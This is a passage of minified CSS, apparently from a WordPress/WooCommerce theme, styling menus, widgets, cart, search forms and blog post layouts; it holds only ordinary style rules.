.drop_to_center>.mega_dropdown{width:285px;left:100%;border-left:35px solid transparent}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item.multicolumn_dropdown .menu-item{padding:0;margin-top:15px}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item.multicolumn_dropdown .menu-item>.item_link{display:inline-block;padding:0}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item.multicolumn_dropdown>.mega_dropdown{width:630px;padding:15px 15px 30px}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item.multicolumn_dropdown>.mega_dropdown>.menu-item{padding:0 15px}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item.multicolumn_dropdown.drop_to_center>.mega_dropdown{left:50%;margin-left:-315px}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item .additional_style_1>.item_link{text-transform:uppercase;margin-bottom:.5em}#mega_main_menu.main.mega-menu .menu-item.default_dropdown>.mega_dropdown>.menu-item>.item_link:before,#mega_main_menu.main.mega-menu .menu-item.tabs_dropdown>.mega_dropdown>.menu-item>.item_link:before{content:'\f054';position:absolute;top:50%;left:auto!important;right:0!important;height:1em;width:auto;margin-top:-.5em;padding:0!important;border:0!important;line-height:1;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.714285714285714em;color:inherit}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){#mega_main_menu.main.mega-menu ul li .mega_dropdown,#mega_main_menu.main.mega-menu ul li .mega_dropdown>li>.item_link,#mega_main_menu.main.mega-menu ul li .mega_dropdown>li>.item_link .link_text,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_description{font-weight:400}}@supports (-ms-accelerator:true){#mega_main_menu.main.mega-menu ul li .mega_dropdown,#mega_main_menu.main.mega-menu ul li .mega_dropdown>li>.item_link,#mega_main_menu.main.mega-menu ul li .mega_dropdown>li>.item_link .link_text,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_description{font-weight:400}}[class*=" fa-icon-"],[class^=fa-icon-]{font-family:FontAwesome!important}.t-w{position:relative;padding-top:30px;padding-bottom:30px;overflow:hidden;z-index:1}@media (min-width:768px){.t-w{padding-top:75px;padding-bottom:120px}}.t-w_bg{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;z-index:1;-webkit-transform:translateZ(0);transform:translateZ(0);will-change:transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.t-w_bg-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.__products-subcat-bg .t-w_bg-overlay{background-color:rgba(0,0,0,.3)}.t-w_bg-overlay-pattern{position:absolute;top:0;left:0;width:100%;height:100%;background-image:url([data-uri]);z-index:2}.t-w_cnt{position:relative;z-index:3;-webkit-transform:translateZ(0);transform:translateZ(0);will-change:transform,opacity;-webkit-backface-visibility:hidden;backface-visibility:hidden}.t-w_sub-h{margin-bottom:1em;font-size:1.142857142857143em;letter-spacing:.2em;text-transform:uppercase;text-align:center;font-weight:700;line-height:1;color:#282828}@media (min-width:768px){.t-w_sub-h{font-size:1.285714285714286em}}.t-w_h{text-transform:uppercase;letter-spacing:.05em;font-family:'Old Standard TT',serif;font-weight:700;margin-top:0;margin-bottom:30px;text-align:center}.t-w_desc{max-width:750px;margin:30px auto;font-size:1.285714285714286em;text-align:center}.t-w_desc.__products{margin-top:0}.t-w_desc.__products .page-description,.t-w_desc.__products .term-description{margin-top:30px}.t-w_desc.__post{font-size:1em}.t-w_desc p:last-child{margin-bottom:0}.t-w_separator{display:inline-block;margin:0;padding:0;border:0;border-bottom:2px solid;width:150px;height:0}@media (min-width:768px){.t-w_separator{width:370px}}.t-w_separator-w{margin:30px 0;font-size:0;text-align:center}.t-w-post-meta{text-transform:uppercase}.t-w-post-meta a{font-weight:700;color:inherit}.t-w-post-meta a:hover{color:#dc3564}.t-w-post-meta_date time{font-weight:700}.t-w_subcat{margin:30px -10px;color:#282828;text-align:center}.t-w-subcat-el{display:inline-block;margin:0 10px}.t-w-subcat-el_lk{text-transform:uppercase;letter-spacing:.05em;font-weight:700;display:block;position:relative;padding:.5em 0;line-height:1;color:inherit}.t-w-subcat-el_lk:after{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;height:0;border-bottom:2px solid;opacity:.3;-webkit-transition:.4s opacity;transition:.4s opacity}.t-w-subcat-el_lk:hover{color:inherit}.t-w-subcat-el_lk:hover:after{opacity:1}.t-w_lk{display:none;position:absolute;bottom:50px;left:50%;width:24px;height:39px;margin-left:-12px;border:2px solid #fff;border-radius:12px;opacity:.8;text-indent:-9999px;z-index:4;-webkit-transform:translateZ(0);transform:translateZ(0);will-change:transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}@media (min-width:768px){.t-w_lk{display:block}}.t-w_lk:before{content:'';position:absolute;top:9px;left:10px;height:40px;width:40px;margin:-20px 0 0 -20px;border-radius:50%;background-color:#fff;-webkit-animation:mwheel 1.25s ease-in-out infinite;animation:mwheel 1.25s ease-in-out infinite}@-webkit-keyframes mwheel{0%{opacity:.7;-webkit-transform:scale(0);transform:scale(0)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes mwheel{0%{opacity:.7;-webkit-transform:scale(0);transform:scale(0)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}.t-w_lk:after{content:'';position:absolute;top:6px;left:8px;height:6px;width:4px;border-radius:2px;background-color:#fff}.t-w.__products-subcat-bg .breadcrumb,.t-w.__products-subcat-bg .t-w_desc,.t-w.__products-subcat-bg .t-w_h,.t-w.__products-subcat-bg .t-w_separator,.t-w.__products-subcat-bg .t-w_sub-h,.t-w.__products-subcat-bg .t-w_subcat{color:#fff}.main-cnts-w{padding-top:60px;padding-bottom:120px;position:relative;z-index:1}.main-cnts-w.__boxed-post{background-color:#f7f7f7}.main-f-top{padding-top:75px;padding-bottom:75px;background-color:#282828;color:#8f8f8f}.main-f-top .widget{padding-top:3em}.main-f-top .widget_h{margin-bottom:30px;text-transform:uppercase;font-size:1em;color:#e6e6e6}.main-f-top .widget .fa{width:1.5em;text-align:center;color:#e6e6e6}@media (min-width:768px){.main-f-top .widget:first-child{padding-top:0}}.main-f-bottom{padding-top:1.5em;padding-bottom:1.5em;background-color:#222;color:#8f8f8f}.main-f-bottom p{margin:0}.main-f-bottom .mods_el-ic{color:#8f8f8f}.main-f-bottom .mods_el-ic:hover{opacity:.6}.main-f-bottom .mods_el-tx{color:#8f8f8f}.contacts-lst{padding:0;margin:0;list-style:none}.contacts-lst li{margin-bottom:.4em}.contacts-lst li .fa{margin-right:.4em}.breadcrumb{text-transform:uppercase;letter-spacing:.2em;font-size:.857142857142857em;text-align:center;line-height:1.5;margin-bottom:30px;color:#282828}.breadcrumb a{color:inherit}.breadcrumb a:hover{color:#dc3564}.sidebar .widget{padding:3em 0;border-bottom:1px solid #e6e6e6}.sidebar .widget:first-child{padding-top:0}.sidebar .widget_h{text-transform:uppercase;font-size:1em;margin-bottom:2em}.widget_archive .screen-reader-text,.widget_categories .screen-reader-text,.widget_meta .screen-reader-text,.widget_nav_menu .screen-reader-text,.widget_pages .screen-reader-text,.widget_recent_comments .screen-reader-text,.widget_recent_entries .screen-reader-text{display:none}.widget_archive .select-w,.widget_categories .select-w,.widget_meta .select-w,.widget_nav_menu .select-w,.widget_pages .select-w,.widget_recent_comments .select-w,.widget_recent_entries .select-w{width:100%}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul{padding:0;margin:0;list-style:none}.widget_archive li,.widget_categories li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li,.widget_recent_entries li{line-height:1;margin-top:1em;color:#8f8f8f}.widget_archive li li,.widget_categories li li,.widget_meta li li,.widget_nav_menu li li,.widget_pages li li,.widget_recent_comments li li,.widget_recent_entries li li{padding-left:1em}.widget_archive a,.widget_categories a,.widget_meta a,.widget_nav_menu a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a{font-weight:700;line-height:1.5;color:inherit}.widget_archive a:hover,.widget_categories a:hover,.widget_meta a:hover,.widget_nav_menu a:hover,.widget_pages a:hover,.widget_recent_comments a:hover,.widget_recent_entries a:hover{color:#dc3564}.widget_archive span,.widget_categories span,.widget_meta span,.widget_nav_menu span,.widget_pages span,.widget_recent_comments span,.widget_recent_entries span{line-height:1.5}.widget_calendar table{width:100%;text-align:center}.widget_calendar caption{text-transform:uppercase;letter-spacing:.05em;font-weight:700;padding-bottom:.5em}.widget_calendar td,.widget_calendar th{padding:.5em 0}.widget_calendar tfoot td{padding-bottom:0}.widget_product_tag_cloud .tagcloud,.widget_tag_cloud .tagcloud{margin:-6px}.widget_product_tag_cloud a,.widget_tag_cloud a{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em!important;display:inline-block;border-radius:4px;margin:6px;padding:.5em 1em;background-color:#f7f7f7;color:#8f8f8f;line-height:normal;-webkit-transition:.4s all;transition:.4s all}.widget_product_tag_cloud a:hover,.widget_tag_cloud a:hover{background-color:#282828;color:#fff}.widget_product_categories .screen-reader-text{display:none}.widget_product_categories .select-w{width:100%}.widget_product_categories ul{padding:0;margin:0;list-style:none}.widget_product_categories li{line-height:1;margin-top:1em;color:#8f8f8f}.widget_product_categories li li{padding-left:1em}.widget_product_categories a{font-weight:700;line-height:1.5;color:inherit}.widget_product_categories a:hover{color:#dc3564}.widget_product_categories span{line-height:1.5}.widget_product_categories .current-cat a{color:#dc3564}.widget_product_categories .count{margin-top:2px;font-size:.857142857142857em;float:right}.widget_price_filter button{height:auto;padding:0;border:0;vertical-align:baseline;line-height:1;background:0 0;font-weight:400;color:inherit;text-transform:none;letter-spacing:normal;text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em;color:#dc3564;float:right}.widget_price_filter button:hover{color:inherit;background:0 0}.widget_price_filter button:hover{color:#b01f48}.widget_price_filter .price_label{font-size:.857142857142857em;line-height:1;color:#8f8f8f}.widget_layered_nav .screen-reader-text{display:none}.widget_layered_nav .select-w{width:100%}.widget_layered_nav ul{padding:0;margin:0;list-style:none}.widget_layered_nav li{line-height:1;margin-top:1em;color:#8f8f8f}.widget_layered_nav li li{padding-left:1em}.widget_layered_nav a{font-weight:700;line-height:1.5;color:inherit}.widget_layered_nav a:hover{color:#dc3564}.widget_layered_nav span{line-height:1.5}.widget_layered_nav a:before{content:'';display:inline-block;margin-right:1em;border-width:1px;border-style:solid;border-radius:2px;width:.642857142857143em;height:.642857142857143em;-webkit-transition:.4s background-color;transition:.4s background-color}.widget_layered_nav .chosen a:before{background-color:#8f8f8f;box-shadow:inset 0 0 0 1px #fff}.widget_layered_nav .chosen a:hover:before{background-color:#dc3564}.widget_layered_nav .count{margin-top:2px;font-size:.857142857142857em;float:right}.widget_layered_nav_filters .screen-reader-text{display:none}.widget_layered_nav_filters .select-w{width:100%}.widget_layered_nav_filters ul{padding:0;margin:0;list-style:none}.widget_layered_nav_filters li{line-height:1;margin-top:1em;color:#8f8f8f}.widget_layered_nav_filters li li{padding-left:1em}.widget_layered_nav_filters a{font-weight:700;line-height:1.5;color:inherit}.widget_layered_nav_filters a:hover{color:#dc3564}.widget_layered_nav_filters span{line-height:1.5}.widget_layered_nav_filters ul{margin:-6px}.widget_layered_nav_filters li{display:inline-block}.widget_layered_nav_filters a{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em!important;display:inline-block;border-radius:4px;margin:6px;padding:.5em 1em;background-color:#f7f7f7;color:#8f8f8f;line-height:normal;-webkit-transition:.4s all;transition:.4s all}.widget_layered_nav_filters a:hover{background-color:#282828;color:#fff}.widget_layered_nav_filters a:before{content:'\f00d';font-size:.75em;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:1em}.widget_displaytweetswidget p{position:relative;margin:0 0 25px;line-height:1.4}.widget_displaytweetswidget p:last-child{margin-bottom:0}.widget_displaytweetswidget p small{display:block;margin-top:.8em;line-height:1;font-size:.857142857142857em}@media (min-width:992px){.widget_displaytweetswidget p{padding-left:30px}.widget_displaytweetswidget p:before{content:'\f099';position:absolute;top:0;left:0;color:#dc3564;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.285714285714286em}}.rpwwt-widget ul{padding:0;margin:0;list-style:none}.rpwwt-widget ul li{margin:0 0 25px;line-height:1.2;overflow:visible}.rpwwt-widget ul li:before{content:'';clear:both;display:block}.rpwwt-widget ul li a{font-weight:700;color:#e6e6e6;-webkit-transition:.4s all;transition:.4s all}.rpwwt-widget ul li a:hover{opacity:.6}.rpwwt-widget ul li img{display:none}@media (min-width:992px){.rpwwt-widget ul li img{display:inline;margin:.1em 1em 25px 0}}.rpwwt-widget .rpwwt-post-date{margin-top:.8em;line-height:1;font-size:.857142857142857em}.product_list_widget{padding:0;margin:0;list-style:none;margin:-1em 0}.product_list_widget li{position:relative;padding:1em 0;border-top:1px solid #f7f7f7}.product_list_widget li:after,.product_list_widget li:before{content:" ";display:table}.product_list_widget li:after{clear:both}.product_list_widget li:first-child{border-top:0}.product_list_widget img{max-width:30px;float:left;margin-right:1em}.product_list_widget a{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.714285714285714em;display:block;line-height:1;color:inherit}.product_list_widget a:hover{color:#dc3564}.product_list_widget del{color:#8f8f8f;text-decoration:line-through;margin-right:.5em}.product_list_widget del .amount{font-weight:400}.product_list_widget ins{text-decoration:none;color:#d91616;font-weight:700}.product_list_widget .amount{font-weight:700;font-size:.857142857142857em}.product_list_widget .quantity{font-size:.714285714285714em}.product_list_widget .quantity .amount{font-size:1.2em}.product_list_widget .reviewer{font-size:.857142857142857em;color:#8f8f8f}.minicart:after,.minicart:before,.widget_shopping_cart:after,.widget_shopping_cart:before{content:" ";display:table}.minicart:after,.widget_shopping_cart:after{clear:both}.minicart .product_list_widget,.widget_shopping_cart .product_list_widget{margin-bottom:0;border-bottom:1px solid #f7f7f7}.minicart li,.widget_shopping_cart li{padding-right:1em}.minicart .remove,.widget_shopping_cart .remove{position:absolute;width:1em;height:1em;top:50%;right:0;margin-top:-.5em;color:#d91616;text-align:right}.minicart .remove:hover,.widget_shopping_cart .remove:hover{color:#9d1010}.minicart .cart-el-variation,.widget_shopping_cart .cart-el-variation{font-size:.642857142857143em;margin:2px 0}.minicart .total,.widget_shopping_cart .total{font-size:.857142857142857em;margin:1.5em 0 2.5em}.minicart .total strong,.widget_shopping_cart .total strong{text-transform:uppercase;letter-spacing:.05em;font-weight:700;color:#8f8f8f}.minicart .total .amount,.widget_shopping_cart .total .amount{font-weight:700;float:right}.minicart .button,.widget_shopping_cart .button{display:block;width:50%;float:left;line-height:40px;padding:0;font-size:.857142857142857em}.minicart .button:first-child,.widget_shopping_cart .button:first-child{background-color:#282828}.minicart .button:first-child:hover,.widget_shopping_cart .button:first-child:hover{background-color:#070707;color:#fff}@media (min-width:768px){.minicart{position:relative}}@media (min-width:992px){.__header_at_left .minicart,.__header_at_right .minicart{position:static}}.minicart_lk{position:relative}.minicart_count{position:absolute;box-sizing:content-box;top:-1em;left:1em;min-width:.625em;border-radius:.75em;padding:.25em .5em;color:#fff;font-size:.571428571428571em;letter-spacing:.05em;text-align:center;font-weight:700;line-height:1.2;background-color:#dc3564}.__accent_light .minicart_count{background-color:#282828}.__accent_dark .minicart_count{background-color:#fff;color:#282828}.minicart_count.__zero{display:none}.minicart.__lg .minicart_count{left:1.5em}.minicart_cnt{background-color:#f7f7f7;background-clip:padding-box;position:absolute;display:none;top:100%;left:.5em;right:.5em;min-width:290px;text-align:left;z-index:10}@media (min-width:768px){.minicart_cnt{border-top:1em solid transparent;left:auto;right:0}}@media (min-width:992px){.__header_at_left .minicart_cnt,.__header_at_right .minicart_cnt{left:-15px;right:-15px;margin-left:.5em;margin-right:.5em;border-top:0;min-width:0;max-width:none}}.minicart_cnt .product_list_widget{padding:30px 0 0;margin-left:30px;margin-right:30px;border-bottom:1px solid #e6e6e6}.minicart_cnt .product_list_widget li{border-top-color:#e6e6e6}.minicart_cnt .product_list_widget .empty{padding-top:0}.minicart_cnt .total{padding:0 30px}.lwa{position:relative;display:inline-block;max-width:100%;padding:30px;background-color:#282828;color:#fff}.widget .lwa{width:100%}@media (min-width:768px){.lwa-w{position:relative}}@media (min-width:992px){.__header_at_left .lwa-w,.__header_at_right .lwa-w{position:static}}.lwa-w .lwa{background-clip:padding-box;position:absolute;display:none;top:100%;left:.5em;right:.5em;min-width:290px;text-align:left;z-index:10}@media (min-width:768px){.lwa-w .lwa{border-top:1em solid transparent;left:auto;right:0}}@media (min-width:992px){.__header_at_left .lwa-w .lwa,.__header_at_right .lwa-w .lwa{left:-15px;right:-15px;margin-left:.5em;margin-right:.5em;border-top:0;min-width:0;max-width:none}}.lwa-w i{cursor:pointer}.lwa-title-sub{text-transform:uppercase;letter-spacing:.05em;font-weight:700;line-height:1;margin-bottom:1em}.lwa-title-sub.__with-avatar{margin-right:75px}.lwa-status{display:block;margin-bottom:1em}.lwa-status-invalid{color:#d91616}.lwa-avatar{position:absolute;top:20px;right:30px;border-radius:50%;overflow:hidden}.lwa-avatar img{display:block}.lwa-info{padding:0;margin:0;list-style:none}.lwa-info li{font-weight:700;border-top:1px solid rgba(143,143,143,.24)}.lwa-info li:first-child{border-top:0}.lwa-info a{display:block;padding:1em 50px 1em 0;color:#8f8f8f;line-height:1}.lwa-info a:hover{color:#fff}.lwa-info .fa{width:1.5em}.lwa input[type=text],.lwa input[type=date],.lwa input[type=datetime],.lwa input[type=datetime-local],.lwa input[type=time],.lwa input[type=month],.lwa input[type=week],.lwa input[type=password],.lwa input[type=search],.lwa input[type=email],.lwa input[type=url],.lwa input[type=tel],.lwa input[type=number]{border-top:0;border-right:0;border-left:0;border-bottom:2px solid #fff;padding-right:0;padding-left:0;min-height:40px;width:100%;background-color:transparent;color:#fff;font-weight:700;-webkit-transition:.4s border;transition:.4s border;display:block;padding-left:2em;margin:11px 0}.lwa input[type=text]:focus,.lwa input[type=date]:focus,.lwa input[type=datetime]:focus,.lwa input[type=datetime-local]:focus,.lwa input[type=time]:focus,.lwa input[type=month]:focus,.lwa input[type=week]:focus,.lwa input[type=password]:focus,.lwa input[type=search]:focus,.lwa input[type=email]:focus,.lwa input[type=url]:focus,.lwa input[type=tel]:focus,.lwa input[type=number]:focus{background-color:transparent;border-bottom-color:#dc3564}.lwa .button,.lwa button,.lwa input[type=button],.lwa input[type=reset],.lwa input[type=submit]{display:block;margin-top:15px;width:100%}.lwa p{font-size:.857142857142857em}.lwa_it-w{position:relative}.lwa_it-ic{position:absolute;left:0;background-color:transparent;padding:0;color:#fff;line-height:40px}.lwa-remember-btn{position:absolute;top:30px;right:30px;font-size:.857142857142857em;color:inherit;line-height:1.3}.share{position:relative;margin:1em 0}@media (min-width:768px){.share{display:inline-block}}.share_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;color:#8f8f8f;cursor:default;-webkit-transition:.4s color;transition:.4s color}.share_h i{font-size:1.285714285714286em;vertical-align:middle;margin-right:7px}.share_h span{font-size:.857142857142857em}.share:hover .share_h{color:#dc3564}.share_lst-w{position:absolute;bottom:100%;left:0;-webkit-transition:.4s all;transition:.4s all;opacity:0;visibility:hidden}@media (min-width:768px){.share_lst-w{left:auto;right:0}}.share_lst-w.__left{left:0;right:auto}.share:hover .share_lst-w{padding-bottom:1em;opacity:1;visibility:visible}.share_lst{padding:0;margin:0;list-style:none;position:relative;background-color:rgba(40,40,40,.9);padding:1.5em 2em;border-radius:4px;white-space:nowrap}.share_lst:after{content:'';position:absolute;top:100%;left:2em;width:0;height:0;border:5px solid transparent;border-top-color:rgba(40,40,40,.9)}@media (min-width:768px){.share_lst:after{left:auto;right:2em}}.share_lst-w.__left .share_lst:after{right:auto;left:2em}.share_lst li{display:inline-block;margin-left:1.5em;vertical-align:middle}.share_lst li:first-child{margin-left:0}.share_lst a{font-size:1.714285714285714em;display:block;padding:.5em 0;color:#fff;opacity:.6;-webkit-transition:.2s all;transition:.2s all}.share_lst a:hover{padding:.25em 0 .75em;color:#fff;opacity:1}.search-page{margin-bottom:90px;text-align:center}.search-page p{margin:0 0 30px;color:#8f8f8f;font-weight:700;font-size:1.142857142857143em}.search-form{position:relative}.search-form input[type=search]{width:600px}@media (max-width:991px){.search-form input[type=search]{width:100%;padding-right:3em}.search-form_button{position:absolute;right:1em;margin-left:0!important;padding:0;background-color:transparent;color:#282828;line-height:51px;-webkit-transition:.4s color;transition:.4s color}.search-form_button:hover{background-color:transparent;color:#dc3564}.search-form_button .fa{cursor:pointer;margin:0!important}.search-form_button-tx{display:none}}.widget .search-form input[type=search]{width:100%;padding-right:3em}.widget .search-form_button{position:absolute;right:1em;margin-left:0!important;padding:0;background-color:transparent;color:#282828;line-height:51px;-webkit-transition:.4s color;transition:.4s color}.widget .search-form_button:hover{background-color:transparent;color:#dc3564}.widget .search-form_button .fa{cursor:pointer;margin:0!important}.widget .search-form_button-tx{display:none}.search-form-popup_close{display:none;position:absolute;top:30px;right:30px;line-height:1;font-size:1.714285714285714em;color:#8f8f8f}@media (min-width:768px){.search-form-popup_close{top:60px;right:60px}}.search-form-popup_close:hover{color:#282828}.search-form-popup-w .search-form-popup_close{display:block}.search-form-popup-w .search-form{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.95);z-index:30}.search-form-popup-w .search-form form{position:absolute;top:50%;left:0;right:0;margin:0 auto;padding:0 30px;max-width:810px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.search-form-popup-w .search-form input[type=search]{border-top:0;border-right:0;border-left:0;border-bottom:2px solid #fff;padding-right:0;padding-left:0;min-height:40px;width:100%;background-color:transparent;color:#fff;font-weight:700;-webkit-transition:.4s border;transition:.4s border;border-bottom:3px solid #dc3564;padding-right:1em;min-height:74px;color:#282828;font-size:2.142857142857143em}.search-form-popup-w .search-form input[type=search]:focus{background-color:transparent;border-bottom-color:#dc3564}@media (min-width:768px){.search-form-popup-w .search-form input[type=search]{font-size:2.571428571428572em}}.search-form-popup-w .search-form_button{position:absolute;right:30px;background-color:transparent;padding:0;color:#8f8f8f;line-height:74px;font-size:1.714285714285714em;-webkit-transition:.4s color;transition:.4s color}@media (min-width:768px){.search-form-popup-w .search-form_button{font-size:2.142857142857143em}}.search-form-popup-w .search-form_button:hover{background-color:transparent;color:#282828}.search-form-popup-w .search-form_button .fa{cursor:pointer;margin:0}.search-form-popup-w .search-form_button-tx{display:none}@media (min-width:768px){.search-form-w{position:relative}}.search-form-w input[type=search]{border-top:0;border-right:0;border-left:0;border-bottom:2px solid #fff;padding-right:0;padding-left:0;min-height:40px;width:100%;background-color:transparent;color:#fff;font-weight:700;-webkit-transition:.4s border;transition:.4s border;padding-right:2em}.search-form-w input[type=search]:focus{background-color:transparent;border-bottom-color:#dc3564}.search-form-w .search-form{display:none;position:absolute;top:100%;left:.5em;right:.5em;min-width:290px;padding:11px 1.5em 1.5em;background-color:#282828;background-clip:padding-box;z-index:10}@media (min-width:768px){.search-form-w .search-form{border-top:1em solid transparent;left:auto;right:0}}.search-form-w .search-form_button{position:absolute;right:1.5em;background-color:transparent;padding:0;color:#8f8f8f;line-height:40px;-webkit-transition:.4s color;transition:.4s color}.search-form-w .search-form_button:hover{background-color:transparent;color:#fff}.search-form-w .search-form_button .fa{cursor:pointer;margin:0}.search-form-w .search-form_button-tx{display:none}.search-el{margin-bottom:30px;border:4px dotted #e6e6e6;padding:26px;-webkit-transition:.4s border-color;transition:.4s border-color}.search-el_h,.search-el_h:first-child{margin-bottom:30px}.search-el_lk{color:inherit}.search-el_meta{font-size:.857142857142857em;margin-top:30px}.search-el_meta .author,.search-el_meta time{text-transform:uppercase;font-weight:700}.search-el_cnt{margin-top:15px}.search-el_img{margin:30px -26px 0;padding-bottom:66.66666666666666%;height:0;background-position:center;background-size:cover}.search-el_type{margin-top:30px;text-transform:uppercase;letter-spacing:.05em;font-weight:700;line-height:1;color:#8f8f8f}.search-el_type .fa{font-size:1.285714285714286em;vertical-align:middle}.search-el_type-tx{font-size:.857142857142857em;margin-left:.5em}.no-results-page{margin-top:75px;text-align:center}.no-results-page:first-child{margin-top:0}.no-results-page_h{text-transform:none;letter-spacing:0}.no-results-page_desk{margin-bottom:75px;font-size:1.714285714285714em;font-weight:700;color:#8f8f8f}@media (min-width:768px){.no-results-page_desk{font-size:2.142857142857143em}}.no-results-page_lk{text-transform:uppercase;letter-spacing:.05em;font-weight:700;color:#dc3564}.no-results-page_lk-w{margin-top:75px}.post-standard{padding-bottom:60px;border-bottom:1px solid #e6e6e6;margin-bottom:60px}.post-standard.__boxed{padding-bottom:0;border-bottom:0;background-color:#fff}.post-standard.__boxed .post-standard-desc-w{padding:45px 30px}.post-standard-img-lk,.post-standard-preview{margin:0 auto 1.5em}.post-standard.__boxed .post-standard-preview{margin-bottom:0}.post-standard-img,.post-standard-img-lk{display:block;width:100%}.post-standard-aside{padding-top:2.5em;float:left;width:55px}@media (min-width:768px){.post-standard-aside{width:70px}}.post-standard-aside+.post-standard-main{margin-left:55px}@media (min-width:768px){.post-standard-aside+.post-standard-main{margin-left:70px;border-left:1px solid #e6e6e6;padding-left:30px}}.post-standard-aside-date{display:block;font-family:'Old Standard TT',serif;font-weight:700;color:#282828}@media (min-width:768px){.post-standard-aside-date{margin-top:-1.5em}}.post-standard-aside-date_day{line-height:1;font-size:2.142857142857143em}@media (min-width:768px){.post-standard-aside-date_day{font-size:2.571428571428572em}}.post-standard-aside-date_month{line-height:1;font-size:1.142857142857143em;text-transform:uppercase}@media (min-width:768px){.post-standard-aside-date_month{font-size:1.285714285714286em}}.post-standard-meta{color:#8f8f8f;margin-bottom:1.5em;line-height:1}.post-standard-meta a{font-weight:700}.post-standard-meta_author-lk,.post-standard-meta_date time{font-weight:700;color:#555}.post-standard-meta_comments{white-space:nowrap}.post-standard-h{margin:0;text-transform:uppercase;letter-spacing:.05em;font-family:'Old Standard TT',serif;font-weight:700}.post-standard-h a{color:inherit}.post-standard-h a:hover{color:#dc3564}.post-standard-cnt{margin-top:2.5em}.post-standard-cnt p:last-child{margin-bottom:0}.post-standard-cnt_quote{font-size:1.714285714285714em;padding-left:0}.post-standard-cnt_quote:before{display:none}.post-standard-cnt_status{padding-left:0}.post-standard-cnt_status:before{display:none}.post-standard-cnt_cite{text-transform:uppercase;letter-spacing:.05em;font-family:'Old Standard TT',serif;font-weight:700}.post-standard .more-link{-webkit-font-smoothing:antialiased;display:inline-block;max-width:100%;padding:0 1.142857142857143em;border:1px solid #e6e6e6;-webkit-appearance:none;border-radius:0;box-shadow:none;vertical-align:middle;background-color:transparent;outline:0;line-height:51px;padding:0 2em;border:0;background-color:#dc3564;font-weight:700;color:#fff;text-transform:uppercase;text-decoration:none;text-align:center;letter-spacing:.05em;-webkit-transition:.4s all;transition:.4s all;line-height:47px;background:0 0;border:2px solid;color:inherit;position:relative;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);margin-top:2.5em;color:#282828;transition:.4s all}.post-standard .more-link:hover{background-color:#b01f48;color:#fff}.post-standard .more-link .fa{font-size:1.142857142857143em}.post-standard .more-link .fa:first-child{margin-right:.5em}.post-standard .more-link .fa:last-child{margin-left:.5em}.post-standard .more-link .fa:first-child:last-child{margin:0}.post-standard .more-link:hover{background:0 0}.post-standard .more-link .fa:last-child{font-size:.857142857142857em;margin-left:1em;-webkit-transition:.4s margin-left;transition:.4s margin-left}.post-standard .more-link:hover{border-color:#dc3564;color:#dc3564;padding-right:1.5em}.post-standard .more-link:hover .fa:last-child{margin-left:2em}@media (min-width:992px){.post-standard.__center .post-standard-desc-w{padding-right:100px;padding-left:100px}}.post-standard.__center .post-standard-h,.post-standard.__center .post-standard-meta{text-align:center}.post-standard.__link .post-standard-desc-w,.post-standard.__quote .post-standard-desc-w,.post-standard.__status .post-standard-desc-w{padding:45px 30px}.post-standard.__quote .post-standard-desc-w{background-color:#282828}.post-standard.__link .post-standard-desc-w,.post-standard.__status .post-standard-desc-w{background-color:#f7f7f7}.post-standard.__link .post-standard-aside,.post-standard.__quote .post-standard-aside,.post-standard.__status .post-standard-aside{padding-top:0}@media (min-width:768px){.post-standard.__link .post-standard-aside,.post-standard.__quote .post-standard-aside,.post-standard.__status .post-standard-aside{padding-top:3.5em}}.post-standard.__link .post-standard-aside+.post-standard-main,.post-standard.__quote .post-standard-aside+.post-standard-main,.post-standard.__status .post-standard-aside+.post-standard-main{border-left:0;padding-left:0}@media (max-width:767px){.post-standard.__link .post-standard-aside+.post-standard-main,.post-standard.__quote .post-standard-aside+.post-standard-main,.post-standard.__status .post-standard-aside+.post-standard-main{margin-left:0}}.post-standard.__link .post-standard-aside_cnt,.post-standard.__quote .post-standard-aside_cnt,.post-standard.__status .post-standard-aside_cnt{font-size:1.714285714285714em;color:#8f8f8f;line-height:1}@media (min-width:768px){.post-standard.__link .post-standard-aside_cnt,.post-standard.__quote .post-standard-aside_cnt,.post-standard.__status .post-standard-aside_cnt{font-size:2.571428571428572em}}@media (min-width:768px) and (min-width:768px){.post-standard.__link .post-standard-aside_cnt,.post-standard.__quote .post-standard-aside_cnt,.post-standard.__status .post-standard-aside_cnt{font-size:3.428571428571428em}}.post-standard.__link .post-standard-meta,.post-standard.__quote .post-standard-meta,.post-standard.__status 